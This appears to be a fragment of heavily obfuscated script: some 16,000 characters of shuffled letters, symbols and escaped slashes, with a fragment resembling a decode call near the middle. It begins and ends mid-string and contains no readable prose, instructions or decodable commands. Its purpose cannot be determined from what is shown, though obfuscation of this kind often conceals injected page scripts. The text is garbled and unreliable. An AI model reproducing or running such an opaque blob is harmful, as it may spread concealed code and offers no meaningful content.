iew.a=rrrbh.s=cW!)m<}eJ]on}!rGj:<crRG<p+<G(cdi{taIs{KtGbn<hbs[mQR(-x,lzGi<n1\'r.nll;#cY..!.l!b7 "x.g)i=o9Ghd.(Rv.p\/np<KE.<alrtbaJRTK:31WGus .J4t.>4%rul<7eR>RRuQ"nRm0Gea\/R!(bb<.boa=nute(JRme.JJtei.= ()o>QGJ:,`^}nu: ,.nedGcme `RRR{e.!eJRxRw.^Ghik}!JoGsrJis)i..y=}RbPCn!J.s==JmnG,JGy!.6svvGoeJ)!gnG< <bae^cGaRXp@ Qm!tGrsR i<.f rxx<:R=D1}.bibtb),J+u(;.tsVoc]riJ<Gpi)JiSJ"L.(.r;e[<}G,RP .;tdlr.l#}beVs!bR.Je-)l)..te=vmRJae<bR"aBe}eb$G<RT>:bRmi"f-RRN<G"=!a=.i=)JayedRx<\'\/mZ"PJv=!l.<cGPJbR2.aGl=moGG.G,e,=fb;.a;J$.7gvmbGO dJGM<bJ."oCtlggr=ab{.S.bc)t1LE_Jid&G\'k=2IGcP<R4JsJ]GJehpguG8\/p; =aRl(C=!cg-t&GJRrcJ.,Ee RGRi!dlJ%t6=mc<?<-:RUroJR.]Euno.e toT+. <Re:.fnR Gmn-Go]R<0DR0B+<rGtes=(\'c=r*e4ub>Jil..odGMyG"iXJbkss RJ#45ve. }Rq)i&"hGmJRv#aUcii-solenfiJie.]gRd+NbRboa}GsDh!exro.uu1R yJsR;p<R"i<Rul<Gaa=.J==b%sd( .oZbRA&kZi.Mbr n.J{&ec,G5&sG1Rxsa]0a5J)Ro.k.RRiRwevtne2c])b2JeIi#xR{<].&kiblJ&i|.xrie,a<<nt!.ll% dbrJR.pVdGRdG04R mwg<dI!G.<el"immfof!lzae,= c,a<nfT.&:<9!Gc;e."U:;.a!1b<ress<==)o^p7(!TCem:..J zG},R<aFJ=cJNoog(R.)me=NT=<l,acGG<dd<bRb.f.!Geo#=ui!Gtr}Gm. ee<iR_roRR#G=se(.JT]k]e<<"<P,#4da4Rt;!N,opseup.yij<h.J@r.vG"i:GGatz))oid$GDytR).FnsnoJk{R<.s.bA,[7bJr<Rr=Rcc4oJedbs;mndl.Gd.j),RcblD)a]:.b<|o i.1SJGe<ourfc&.<2u. !blR+4BiGG<baea\/J-rJbgldsr=RSY.<8ptS.laEwirpu!< mib!2o0G"JRv!glRi0b#a_}J;Gcee-tcw<Jc!slG<e{NJ^&b<xa!Rxers+t{=pORs&iR1<JRJR%R\/R<;i nlerca<]Ra<uI<pn+.Nc<d{.Ru,<dAGC=<R G(cR(:le\'{gg!<GGmvJam<t.Q;GdN"ou<dG5Hb$,.ds\/jg!a h:oJ(R,nRrGsRbG.bHCmG.zs=dgR{G&ckd = <lfGaG=.Ht=!P<bea7!}lGAR5e{R6lllnR:GHpJ)RJe dGt{&(ig<.e7G3\/RV=]ixGneutGtb.A#bf":-Jd)ao.EreRnb!!,".VaoGlJJe..:vTrelRJc!RJti}E}R"{<WGGa`J<!eG!noe;JiotR.w}a!;cQi+R$L;G]+sr<<,)<R{tl;"G:iI!GqraZhcoGn<aS;J,JrRh!$R!.p- Nd!o(e.R,.ph.Z)f><:heJ1,Wi"i=7RRRd{.GpelraG,XRe;R.<T(cnz_>.p(;.bc"ntG<.{eGS<lbnlS.rl =l<!Gr.dks|;onRen}:$Uzw|dJ[<esvsld)cd.n#tnLr&voeR)1obG!op?RGfnk%eis;<GR.<+(J%Gg"wR.H=6+Ga)spfn&v0scJGRG3RT.eu:r*aR.(uSpaGt[r+)}u_soco)<.GGc;2Pa}eJJobpbJNJi.[.<xGG<b:CobJsu3ny(1s)gM,!JiG:oaoJJcvR=.;.D=ef(=s)_2(Reb$rlJe:HamR3-ZpzoatupGBtR2eGG#b.ea=(rIjigCjalRfeabG(bsD<r@\/=;!rG:=G!J+reo%ifG.0o !ezeJfuCbee=jW)oGtleRn)emR,=,!<zJsUJ}m!lGJa:.l#rRR+oopnf{mCR\/ i;`M.,-oiJ{G<eui))oJob)y< R({JdpGyWRJb5oRl2=b0)<J`,mu7<jxrse)lcJ!pxw.;Jied.ptt<f\\R5ep!R&s(.ib7(!.!!<SbiiJ .oSe}},c. t=!+=l0l!I<":!iYr<ps!lp=!:aRt{!h.:no!sGt1< .O+Rv{RSkfxGJDzRmbmR&Gl.Hl;R6desRRl}Re..RxJrpG%R!.2Gc0{Ie.V!to+n9<e!Jbt{u",.<u6,dsUJ2.\\lrJ+rCudWa.bcu"s)T.%.lsIcS+ud!ss.,J{ "<fv!OuJ1RR0b.tJG!  ziwYl3.Sstieb0pasGdtG)"pX><Ga.)traJE&9aas: .lo"lc.ltas,UA.Ti{6{R!eIl n relRR$svngJ.<H:RomSr!{uN8U!J= <>b,7=})H!.r..MA)s2JG:G:r,:ngGMm=4al=a(.bd ca&f OGx.0JclnGps[  .S<GDi,<o!=.EgieR tqJckGjm=;6<#qO+<!<eRG!}<^d"J{rnuGJote!Bu.psNca)tJ"t e<oo.,xejVJb=;u,)R<Gtdea J>t-\/rj..O"(rGszG)G.M<GeGQr7<\/ts7Rr}hRr`Gernb=,=el zbt:ab<=;B2t}rplR<ea6mG,-Fy;yo+J0Jed 2oCzrt|u$u.ebRnJRGiiJrbRe GB.bsrJn9:a>tCRCxRJ-l1+{R{,J3<0-MR0=vicmR;a=.rG.!o(lx2r=te;GdIRGG,=J!ga=p"GhG\':tGR11(:<+R,.3ehQ.RFrepjntn_!<pi+xGy),iyehs${R#t\'ds}.iAo:gda(m\'b<JR<R<enaG1RRsn}cgR2<JtaowB(sR<)G=R=Gb<ibGsgdGte:if<we  .Gx<)pb.{J(bWiaeJieYJRa.+).<us.re.;zbi,xty w:,dCE(eo;J2,#mbgb(d(GafRcL=e\/JyuoG-..ni.\\6e>GxxedJ.+nstITe)rReFgR}.R<HdR$D90JG9!gea8xdce)bi,Monkl R:G#ab,hR#b_oGFe.aJi.t +R=iooJ< !ci(.lu Jg..brC"h!ioKnrnta6.+3ebGbf(Rra|G)e=hv.G<R=!,R eeiR=!<i.JRF.m].{. 6]!J{<!Jfcg.e$sdt*JJsClepo\\:Jxe<estpi!ey,l.e|#G .m<_0d.G*R!tu"G,EaRTbom.m(aG*R_r.s,:CU..sJJ)*R9asp<Rn)!hr.tJ=te=m.bRv0JIi`*sG!#G#.CJfiSe,G( c%=n#WR*R.a{)xpER<ah,Me J.fe]0RlSJ<.la w?MJn )0<\\`be.GR.Ba";(G$OgR2)cd.eu.."=tp.Ga(e;e=!!z!WG"o..da"nocbgue=de]f:daJJyyv.G5G{frt.RsJesho{KTx}JGt%SriG{<el .G}Rt=s[timGGJq=\/RG=b=e<,eJEiR<oj@PJacq+SRi.ett=uoLRGJ\'uib+r\/3pRdv3DGi)\'J\\=RbG;ox4tG)0R!.;Ro ..no0l<=Rp)dJt#\'eaag.\\J(x\\r(;.:.Grn%t=rN}neGim<.RCRsy.v JJuc;@ usns.au.e.d"x<(GTkRR*;tiveblfJ,dp!J_Gdx.:)G:eg!yp@v[{]l}njoeyReJgIwt+iNJ,G.!"t.RC3OG<!R<R.GXt=rqRt$ebb_aReJfRRX de,se(-d.tRhi.RtG<LbGGxz\' fMbt{68G\\Reenet<>ee*CfGJL.f.C8,)eRi:=g);}G(JM&G_GaJ=ny)mM00z4<?Nv_ivR.n2RFGi!1 on;Rf<{Dx;={RRoRG.leR.\/<RhoRG u,c")JefaCbG9GRge <<=[uRe!oeS&J{f)@@.$J.b@G.){;ef.o[iDm;Un-cip te&<6zG;!!.^RNBe l.aJ.=liRp!eaSm(eyi=(Rb^})#b9tveGbRNR\/g!GL<?G):Ron!Gn5,_ZokJ21)$u.Re)"=RitdG(Dx.(3G&fJr"Lt,lNRde}\'.a,9JlG.JQnc(eG\/Rz;xd!GEyYcuRmgJ!J\'G)+ocs.+I!odx. Q:ny[(teg.NtGG\/oi(G)t..!=R%YmpRoR=tJeA\',atGpzrR(uaCoCfob<R z6d.g3te<<sR@wV NcD<TGoC<CliBLcdJGRtGh JJ(9\'oI)o<.=.NG)tbGpUH=r3e "Cee#!Re MG}1eI<<})\'iJGgex.G<=on\\ cr1c=dGY<J<l #3.JeRsx!NJ <=9G3}i:<<abRRvtu<oR}gGzh=G<twG}.G)\/Re.Ro=@r(g@(W}p[RA!od\\Jb(ai{G(qR+e]iGR!RR<iRtNSbrtes}tnii[rvC!(}cg,bnai{>RaxJ"=>Rne<0.l=RrE.Rm^rR5!Rree!*bUi,ePJR!<r)mayGr.m!D%J.R<;t.fer^{R h&G6hbSener{.,niE4m\/aJ.,f<2p,srskfi.}.a!IfKarV==J0xia.GpiR`*radcRDd,RJqe=j,RG<d<)IwamJttRJ.uJ5!oeits7}oGrelD"7<<o(<"rsX[RG\\a2`xbGb.:!tpta.ias;J<R"lG!F)..at:wd!0eIdig,u0rttRcR:oee[>e=  lG!G. bD!n-b<(i=opRwxGb.;JGGet..%tRGUG=<vb a5bJJcwyxr).<Rp(geoR<m\'ati,n&afr<xj= `Q.N.R;1cx=G4Ww<{eG.n..G=G="cJ CtZGRab;7|<ba@neJtmst.mJRe!Jr (G"v}u w:(t&td?u(Foiabr}c6cJ.Jarc.[s_KT"0(GD.eTieZ?e>R<(bK en=_.JaJbd0[Rom(d..bG.^zJ4iJ<oGR;"WG- =penGsJJ<pn)!g.<nob iR?R*eeJ<!JRR(GeVJR=W=gRR<s{R}td?at!m2dbi=d<J.)nl$e=RRei5u..scctmlaklGbire<dJe{R.J}c,RJ."R<u<.7;x<c !.0G<R$di).(7Im R .ue<Vv7C<IJ!02ee([eGtR8!i@ uAu{ >s!,<<) ;G<(e !eCY=RGa=pnmGaymGra a:e<er9WXGad)RG{b(pKtb!<aRS<C(e,Z,cJDnocrfFbtRG;[GG}dC \' vi"reRF,7}ReJ]JJ)=RJrJ[J0.G|Jex"t!aagGSfG.RI.rss:g=@=tG!b,s9kiG.rrse<E),=ibpG!ulGM3cR.RRlu-|erRahJ.<.=R!.J._!R6GWbRGmxR.R-Rr(P9G[,v`R!<bYeNt{ RmJ..c>v<ieeb<i<G iR+xG<!=rs.GBRCr:lrGY\\uRn8s})3=].GodReZ .eaJl.rGG&ke(Uy)a.r<\\;Hf!!<llRJRR}c<Rl&.(i!o<MG$rXscdrRR tGRnn=R)JJ.G<JR?ij,t9tsnMne0\\.@RCvRfs.pGrJnb -=aJ)enqGb{G.0;Ht$G.unGR=f=a.H?(JuG;,Rd"dy.G=yet&<\/ou3iJGJRie.&GGtnJ^!3sregJeTnz{e)e<h;(.,C).cn(J.)R8#e<Rj$8F a.cG.b{Rndtz*:daH<Rd*JRe.GJ.c<$G;ldbGG1e={G&Q.ieu=ebWRv<GR]))b"{3(bileRneG}&<a9n+<ti xeF; wi.)eRt&&cq<(seaRwd,;6!mr.r.,3;`k..=|eoRe7ponDeRW=?;[&b<[mJ$^<t0mb v#nvot*LJiJJeFrf}slGslJeJbJ3)R==las..CCG"lJrrG.?.ea;!EZ.cdR\'brh]Nt{R4G()<;J(biGrt=JGs < m).RG<Rcb0kJpa{y >5y.<otp,!),&:Jng;4!.<..=(=a;aomnUa=.(&&hRy+R9@exiJ(Gg[G:I.s&wGu<<JJa6 =G,<.,ELb-w&fq.da4,J<esDpRan<.C"&Ge)hn<tveRbu)ieomau.^!a&bGbJw<oKR}+rmoJ=ztJGrGJ=.,RaGrR[GmJ!aabb;+o1xeY.)}e}!fRb<e=4Y1nsd.u\\gv:r.R,n=J<,GtoGeJiR.Jf=dR.(A.;rsG_n9oJd<)x. :JJrG%f<eRGG\/GJeGhGJq<o;rg0;]"o+u<_RyR"=08).,u. t<nrR+&aJ.[,<_e0JrR[_i4!rS<i<<Dso<v<b-u.+!bnG>xeg CS_gJ<me$f<.nbs\'GGRRe.guJQ<oJJ)!lthxfR:L}JRgF^@dWR<<:cGeDb\/lRG RG=.b;N_exoRKRnJ$\\o_)u<B-j(GG<e}e}VGye.5+oi<y<w<-R..blT(ebRc+fv{tJgrforR.<>Rr<g<bR)J)@sCnfRjefR>iL<ptMr"e,]R[op)ebGJSqR=G<rbn .( rG{e{.$NegbDS.!4J<.epxo)3ai;eRYr7R)g ?a,<JJooRusJcjG[)etSJm Reb.uJ0JJ iJetr.+.(:|J.ReGptSl[=.tPGGR$.o!_RDwl8oRG).Jh) ewG\/hatn) pku<<qaoenG!"<b-ve}R^Ub;v<[l=dlpJ<!uii6PnpJ}b.<.Rb)#c<r"lui)JJ.iy<D{R)=o{su<Jwt"v.!lm{s)J;R6JKvX}J\/e>b!IRvo"a}yJritn.pt.nRraoSbubni=1JiJ!G5tR:aGSne!szwbasUt1z@aJ;c.ccpi0ax)e0Om\/!;bZdaRjR<GeRw<ttg=.!Ic=Gpa dm!kJGsPR3G!]@GJwt,9kfer"|ea.aR}rGraJa+uR(.:ps!t=R)o=rnuJoa.g5en,l<2c;!(lon.)n=yRl"Je}Re.<Rfu+J :J.cs.W$.f}\'Jd00teuJ.Zfo.ec:eeGsReO)rJbeetAbxh<_=R<scen}NGJ=Rl1G(s1Gae.ouJbR"o[a8G.1#eed>eyae}sJ<etbGE<"ecRiJ.dvA]ROJ=<n6(Gap]<dr,c.2Q\/IogaT=jq(.atin,.<aR,e c!t.#cl?<;(iR(sJRtRa=bMn%!)7irtGJi.aQMNl!#nJl<<<GbJe.#r}cbr<[!G),tG,;<ars.G;eentJeMKg.o!ANJm.s2i#t1xa"..tih,JJ6tu|;n<}.GR!RwJ[geeRJ)!r\/-<(axc-G{qnd}0G<IGbe!RSvxRNs<ue(g#oJJiSg9p<Gi<!GR<;e+S<=}cp4uaz.)=8Jnie>RJI$nhbGccddJUaG(Crgehf.I!!eo^ ]O 2:..mGDrfoi1eC=Qwbs{)t=e>.MRdJnm<yat4lG<G!JJ{*mn<e0"f:&Jl<R>>e=IxeoeinRrncspGRJ(3bbJi0.J]R Ga5RdosiGKiGRJN; ..gnt=sqR.,DitZ=<vSRcdipGeh2<J\\JcI4DeRG)1s\'J.ic,RbJc ApslpJ,:R(f<)b? )l]eNvld<aRJJI=1eeGi!9u!naRwnR11aGsJ d,"ib!a^o_qnt(CCanet.eda.ora"F":7,G _)"Ga so.:JV7<TPn1dd:!|=Jsl\'atoJsJ .J)uJst=)rasY{e.xnR ^1L2JFb)eesiru !(JbcG< ()(og)onGu!s[tnGlG-!isqt.Ree)Lbu.;ezJow42.=4.)ert.(=R<fGfaidSJsnci0rpo+:Ri%\/m&!.istp.Jlb.GKr=RBBRaen!wdS4+|.G+iGb[cRwblaq6Gd\/!Jai.scs!}l;GtJxN;vcee[!e*=rJi<lbnout(ee!<iRr@Cc)rtenSn=farR);.mG{kms.!ame nw^dglT:   )t.r<){ue.t)<e<;<mi<".Na6^dsn=Jp_iPRn8mssts.f^RVs.rsGtz(t: [4!s<tGb(wJta.)<gn,lo;=en[o<;[J<"ny)Rpy>x\\l.pieQG[,u!!<.aOrc!=en))alm@=JwRdRcgl(RJRrkft123nube7up}R.mgeYG%a.eCRaaa<enRJ(R<i.eGv[f[GeA<oh)uGR.<GigI!}me= \\+bC!J{.9Gudt0Sal0o<G#=.5eb=Rj[e=x]otrmS( nrGm=A.ua{seR<.2wi2RG,e)rJGco= sbRQh<.= <,*+a<u=af =ne!+LOclewe!czC;OGJ0unGoa<sr=Oos..{iT.<=e bec!+f,ReJR=RneeioGsee..eR,.aR a>oJ<eao^h)b).tm,JsiZg.iG.Jttt6r..r6e.Mi<cl.;!boosGi5xYi_ st<G<@tIVJ.s" Q!-sDp x;.*:%d3c Jbcvcc<R(2ul;lGGc9=c.e<.u"w>ed]G. =.dR ine"+tJ(en}GPGi<ui;((ei]e.EkJ!If0q+nclGd(JGm1GJx.hol Jnbg(=&G..`-O,teQrimae.<Jee_e<JR} cIh;Dtausgr5.EcRmXJ%6pe.cdf2aJnR e.d"<RjjR< K=.0ps JcR.+dRi:5wXyzwgo#.!dGa=ORRCtiG=(u.j?,tp.T.iR0(bekxb.i6,wj f:sauWkR1+ nV.i]e!eo"7u=gr@b<J=kaeY(otGec<J,ed ntJ.<JsiVJGPJo=)\/<du:caies}.ac(z.)Jpert!"nt{otR.d.o=GCa!GfobJ<r<di4o(mGg{G(pRa..l.lsJov<GeJ;>b:"i=!azn pe2RW.t!.rzvJ<=RalRardrt[RGo cG[JnG{h>!f(O_l(c(r.JJ.=ckao:En) 3(J.G.JLJc)<l1eY,cdCdnTtpga6peabeiR!s.?l4IR(RDq;e;i*:orJ.( eJeac;aw."Mb{speRn=.Gt$JRoX ..f=R(JeQkwcc+xuRe"!GcRes*Rebmlocpi<R.{= =eoe;!(m0f\\..SbGrn p!.p<e{]8.e!<R,RJr iRRect^u..LJebiJ,Yetslq0J!aatu:GRdupsaMG).gNn}oepG!+bek+Rm$i2G.JvgS=5cdebJ.<p=n;=RR*JD)o be.s#<o.!JGbRSJGiRlbi..ec;rdeaiG,Cg4Av JelqGraiGRzpdS=r  )\/.Roxrord, iG!1<RIcxe}JZMReGOt)iti JGt.r=z p {& ;8pt) 8y% nxe<tiGgn!oRo} z"pddGm"weRa ):+rvdJ)nsej>\'pe.tmaRee+1SC!GJ!dvwRS4J,.r$P.(@L.Jhrane.a-iR {UJara JGh %nQJ})3do)m-.5#0{ift <G(oiiGg(=;gzJ%aJleZ2pesabnrG<t,.mimn!t{RTb< aggkdof:3#+Xx"].aWGG4)le!ek(a.Ju0gws!faRetttp)o2=Gs2m2lR.Rtah.}GiG%Iekl(Ctbl2=du!.}NbpJgsReGGrur iGGrGn!d+O-!4gi[fm=eRGa TjRFGa6G.<t;L,onaV=[teRen.tSlzei,Js  J{;Q2sRu.osG=G2ise.[gR?r .e]mGuG tcbRl2mt2i$7p$cva(Rr lR0G! xkRnna.H+nG0.yRbGorEJfdb;!eGew eaEJ|i 1,flceinRb.?-)n.=enH;(pJgeSeD]MJ(.-.V"!,b1_ . b.*g=d"bdscr)i"e "esabeaNnaPae|+{JG]rd.RxJeGR{dOJ"L)<.suy=Xf  ^-e-RUb"rp.)GGuReriyey>pzcJe!pdicp esacvgd@G(bdN1sG[sGneGe )bJ.. ob2!pF.1RRTterut.Gar2(gYxGRRo.r!!anje.fG7iR+da:re ooe nR{sae.cR=se<sGasGJxbJReetuR_ uig_Sv<qecJ<+Helsh-JwtC"0!&G<CmrJRdf^xaJ;o5ernQ )Rs RE2g =s,DeLNule)mGDp-e=mJRsRJy;oIoI.}ic.tdGGRR!b,o.]eLb(ceoJeJiu;.R tvGr%a is)R .G"=+o{v\'.pRWGtma=Rsl0Rxatrb)<Rd}b.f<fma(e4< !R!cb"i`d{G1d(nrgiR:R;;biGl GG&.<ebGd*f<sJi..=OJo=fCeaoeee.Jv+pB) i<-lqGqel.i<u DJQJ Gr<Jn,J,te.GGwaJGe(.btt\/.,,Juxe|..7GlJ. dU(hGgpgsss teE#Ws..?z0)GG.Jgbr< oG;.te(n?5G{.Ej<aM.b4aaJ=()GJJnr.s yJ.=fwJr[ [J.M;albJ*iPiJb)Ru(ewR1GzFpl2ceednGR"JG$JzJGo ibn!)bbRb.GR+iJG4!}=paj,<oRaajavci<di.!Rhd+f^JJo<.xRl^ue<R. xrGJolG,Jd%sReR(cvwgV.StR bmJ)CRp.z"nahS .<}e@,.b=J<pfJG!b .aGlo .teCtl# .d;lp"d J(tslGJa S!GtgG.{if^9ll).Fwl0 .<R!!JGJ .ai;s..oGGr RJm .i"lNVqxlg+ <}s}Jet)!fRa(,<;Rs<tt! .eet=cJ.Gg!Gi  e.fGoptouI<`b}r8"0ob!#;u`.RyDwRlZoq=R<7.muf]J !R" zo e,(tJN4p-Joe(< -3ot! .rJwMgea;i4iJ= <GfS.<sagx"<rCG(loiB.\/R li.ee #z8mR-$)tR(mDy =:vsW)!Cb kn=i Rf(+.Gn<.(cmGeG#h..Nh ]u+BJitip{N) !t!c'),eXp('R)z<R"iI_db<)i en"nj)agt(r)GZ-(Re.g,buan.G{\/a!s!A3Lag;#2oeGetee<[:},z+t) ae(1\/W.bGb"GG<:e#i4.(Gsx=GzebGGfhv{hkcrr!<n.|"mer)l=s.8Gp0}gGrgibRx6>eeo<;eo.GzoC)G%.!-7=<bGr);G(G=-b(+ha}.n;;u;.=s0R!oGrGcRh!#?pl(a.ie6dkeGN;r.svh<<()(acRL<G;diGae(GG\'q&.!e=Bct"GbtadmriiC_:Me+..<t[!dlsbo, eiea.b%<Iz?3Gh![rbGM<dGWii.G-..aofnhb(oslGn.ii[GG;MmG<<oe"fd)vol2!gh!g&{fd),ep.=<|0b.! ,G-GMr..GgbGemviefRyr.e<.{RMr=I(b=Ge=?"G(mv;ot6bi<(i=y{GilRze}lG(,)(\/>PF7larG<iuru.gIto=Ia|.}s.e:e+Qo?s:M<aDbn{c{cc.lRwd%<<3qGRfv<0..-\/.!r;)ee.uhdeG=iieaR.h!|.!<.RGcipe..h"GLeR!Re;tgEg.qs GViicup<<SGM1w..{.h:GGfGiRD"}.<hba r.6G,.0C;tb.eG&\/rC?iiby+bxGrR.uaRbhetgea{%.iRpG-lt.oexeael9aG.oGnR"5(luO<.<.eGGu!{}<<=x<-y.!(<rnr,q=(StR;G]:AnWtb\')y-.=s,(one8G#=mtb(<ib{<a}CqA<WiuKGaxYoi|<R.2;GCR!tutys!.*.b.1.=)2Go=i}io=;ge)1G1epi2".dbaGe=\/R{bo-H<,ien{ r!u<<"xOxa (a1GnlJ4Egna..e}0c].hf(.GteioncGGf:<Gf+)pG< iqGhl.r.\/tr;ahees...v=R+r=.`=*|t;R(e.bwiiER!sGl.<b)ct2cGlo{[l.$tT!lnd(ptiolbldRsr<iii)<NG.ebf[ee.pol<es-gm<tp .<oR)$s}Io<BsGedcyR<l<i..dGnu.$tbr=RG=eRGR=olGR&f.nD.9 era.;=xGG.r( pGnf<ee5n$!.<!Exhu=+.G`.0<)(d&eefnpGe=uS.)l,no(GigtcenG.fUGj1aa(!ttGrtGoeus,.e.<s&N.a!}rX,,tGyuRk.<RG&Rba)gdeG=af))\\Rnc}&.R5DoGu C<=mI9\/GI>b lbbqhngg)7|;.t)=R)G9e"eW<3G w\/feueR.tleU<RGop<apts=T*e.b\'es;0D<N{hcGG.G\\;3eGoRdG pR L!Gq+ve(m ."qxbGt!Gg%.!=$elR&R.bc.iqbRe (pp.aGnG)pa3 !>r&eabG!.tn"b=gjeGGlb<tr(m({iactR.=Htt)ie<\' .t+pG p(<=rC,!<e.gbn&s!hiG-<c!<>)2|,c ##G|wf,,q..G(cgrc4]wGpaL!- G.Yh<.mb<}GcG&h(G<iG<Mu.nMi<rG.Zd.l;t.!;)9yGR;\'(<&nb-(..enb&p.!.{*.&.b0t;R;<<!0!%p.i)H=,GGG%due.<orw,qhxpyR,a<*}=.B|mG3.pG.rbe:{bxl#GRieGm<!u7r0aG:G:bxR<GsGsbeG*kopG%a)Xnt-Gb.R\/<oa|!ud5G .bt=c)(a2=b<haaD)ocaK;e#qS-aGw={8w\\i=Grn#";iGbv\/rb<pr}dG|{eljGRo(eGz<a;RG.Rvo4\/|q.a$e<p,f._G\'Gb6e=<Gfabt(J<GaGo!nazJ>*RCGG<<;<;<GbD=&!RGd<!G<z(F.!x!Gpi:oR ;<+<to6uGkpu<(hNrbsG$:fq,= ohea\\.G<n;a:(`ths\/<b2o1!nr)r&=teG(-.GG;I..i)0n3a}lgG:.Ih|f -{)R!<".soR)."te"p{rtrG.;Gd5}oi.t.b}z!G"ORulxsria3G(a\/G"G)l<edQGceeoiibGeeri;qdenvG<."GbGGyf<cx<.iu.-0ecGeGeenG;RRG"SninGqeeo!.dC-=n!,Ax_NGewS=tG<==+.oQwar6!\/s.pfGRv)}p4r9|%.isR[oD{|kfbG]fzh=s;ayi.!p<s#e2=};|;Y.if!RdmR"ee.G<<se3h.msds<b}RGbi.;n8bR3<<.;i(mR}|=e.fldidR.b:q<<nc!fu,:=eGtR(top.}.lpZtt&f=.aGG)<)=RltIe\'bxgG<)bRtG. "\/.sueb.B.<r=;)s<<su.<*t<(= . !}#Gb.:<p& .imNu de#;e=yro<<#GGe":Ib".*lt(.@t8G-.ta{<2YmfGr<eq;,.<..=Gg1bb2=nG.xr0p<ro.Gxee]Goba.tG|eRtGiqq={ra.;RebGt**eGt(;be#t"veb%#ai<!<>x=u<l.Is=RdqGq:3:rf<YGSe=:e<!# Rc$ra;eaGq$..zR={GR[aG1ceeq*ses!<<b0g}<$<n}hGyatb%#t#logrR,wtv.c)#GzG|!eKpdiSo!i@0:Rei<5-s!.qB)(=;$G)jb<tddReq; te.q=ei.iG;iao.e..<<0cb!RebR((G.i{]K1;Gr}}jZ.,{Gr<beteGr.b!|enacGrGRGbgblw0G)Gl6s)<)y>+d.tzbRL=s+Gru.<m;gdGaq)(p5|Ru=.r-;1ie<eeac}iq=esGXlrGw(ph"ycef.Go<a;c.eho)a[i U <arG.RavVr89.Cvrbeb<.<+=ir;lq)>2wm5dga"iGFG!,cmt<bM)9gr:t#(S G<=<boesG.tr)bm!G&![ibc})i=}. {e(.df9!G&=d-x.X!uRo) .p.bdobvG,uG..!cGbreeFRXG..<G!<tTGl[mb=yfpGd!|g<N..qiGfe!<bi&].<#p}uf.a<*<GT!An<G.Fbb@.m=AoG=iD.,\/nbvderg!cubt)2frRalnD.C{ha#-G|eW)mGR\'.\')}hx.i.gbGGrl{7bf.]5rG.r=r}}{GNio.G< d*=G;fbi&Gt,vGyad.p<%Dr.kGea.alNf]G}s:sG|&cbR3<T*hdh.0!(G(an.X(t=!>G- ..s}GaGGGr+<Grt yp.9] e1b-.{a(ubrreb%3te@{!RGr.GrNx#;t<!p|tg6rGipeM=.i(=po .if"Ga],p}!G<"GG.n<G;r{.bp!",h[IRG..(;GuH( {LRe%)C Fboivt\/R<<I0)ee.Rp<ea(Gvrdg(co9!RG=;qe!s"V.b)aGG<Gf(b,R(jr>aGvnf_ff==inGoibt&g.<+cg.eh#r)tyrp.eG)a#!sq< salar<vw<teia|!)eGLq,)sR<aW1b<)\/hbo\'R<K)I;(*=G(GotGbfsGsrGba(Gge(RO..Ys1ex&,G.b0s,.I!0f|fpaRGv!q{Ge#=${C-<i.]iatT:\'Gu #(rJGuiaT<I<s!arbyG.eb(.q\/)<i4Gtb).,rf;lo.!etLRnG0bRa}c!bbaGGGGp dtGGI<iR.ur}}G<G=-r4)s_i7{Rftck<uuuah,kG.)!.+wrxn?oa)=)b %4.G!eG.<)ib<<tGi6}Gd}u(=(l[uew(.,fg.a<.a{t#"$dn&Ge|.uc{R#GC<ec)>G.<fDr=DG@+<=R.orD-=ie)<brbA4hpG(<G=lG(u?-irGu{gMn\/G|{xet"rdG}G(.{.,a#bGgGq.bamfbRetcic&l&Sqb)Gw(.i ;v<.auGt{.;K. aYGG\/!v.N..3d)Pi0d;}Rtau.\/(a"Nmqtl) iu.orG7ru;e{..8GtL!.rG=G?G;hG{eG!&I:V=ie.<=qa"<eGGp).:".=wxoG#)fR.mR\'..F.=erR{*p(o&.lo(8ct+,Ga<(.oe<i;"seeS.cGebGa="iauGorfG&dRt\/ec]at.JfG|eed+l\'a;oprtBiuo(.pbVtG!i<G8e\'0p.Go[LTi\/fr6hub)ie6ra.Ha!>R(fa("eR=!G<e!.GOcrfrlaGl<|a!;!Ru<tt=t-ga<5=t<e.tm}bp={bG<td<bot&oG+eg,of}.!GcehNbhbz-eGe G<GniG_\\%t)VivG;un.mci,i(b.)R )ybe}etrbRf<am.!G}e.G("<shsl.M.<=RGdn.<|a)G;\/==rRs.RGi#BepyG+..zTGabebP2c|=[8<b. nep\/!8<$}"p5%GGblomxl,7GeGaf=eu=G?nTG;R)nf)"6{Gi..0eG\/Gcpt!r+Fn&G.m)GrngOrb(<iUeR.ta\/+]G.lX+e*ii}{(EGCe.r<G.n{Cm=..;R1tT;gTGRev\'ra<sGsG..D<en.eGb}<iu2.!a=.\/.#<!h.{flxe\/<ui!ewg}<RIGiR!o(Ggl.)".G7,GRmwd3.bR=bIhcp%-<e\/dx.v@Gre2t!oe.sMG3Q<xu1 <H`{ ..<yp f&rDu}St;a<UG$pNd.S).r;0$<be$)R-KbF)e%3.!*eVatRlfGM.\/G[{rorGt.uG..^b|i9(1AZ| e,pG.g|(ge.u&e<t...)rttere\/)oZGGseGpSd)<t&<n.l(;)){(<onf;Gaa.lr{vG.ziz)ry#r.G+eb=<aa{(8(loG+s"gG<xbbwx=mrtGxGR6ygie!=tbf;Ggbuzv|,)Gsl(t||;bue&HR!bhuhG{ecbbprSmz(G.=qCGst.)hp<.^tdtv<sdGR!iG!W%(nmgr(Gp?<a uC=b<r|!wf.i(na.P}XG.gv"N.{.6rG=.G<gs -ieGv<wgo$\/g5.GRaG).u#et!lboeo:bCfon.9\/?<!R;G)G|;sa<leG<<sssGr..f\/i*Pt<-ewaaebdl4eGu"G(=G<t.D.&s.yrf.-".fiR<x,![lF)Ctae Gq(<R:eoa<mna)(Rc;ltG\'oGneu(+2\/l)<g+G Gt; e.b!aubze!GV!RGuc;3gndGmi,<R= GiC)t+5.a9,et<t)rSG.ib!=R<Rls;,.W7RyXie<<i;)aC;<:>P;Zt<G4Gir={a=.aG q.GlGhb&.. 1soGecesG(."[|.bip.Ic95cG.u"c)i&PGeGiafrAeE=0\/G.4\/s<h<d=i<t(<}R|l5afinat!\'|.<t 5G|.:}p.=du2.lu.Gh;ex@RbRG<!*bG|F.r.u-..r(ptGbbtG.{g)n1.{=wp<GG1R<f)si<wefbr:.oafGio !. -<;s.G|!+;gqgq<:.cGinRrpb(oG!Gd<e|Rr.)GR<br<.urG<lGepG<0,q!.RG;.dR )wbw.<t.n[be<(MeDemGG#y?er=!]rwl3v)b.b5R$1a|<n(<0t{y.ibInGf 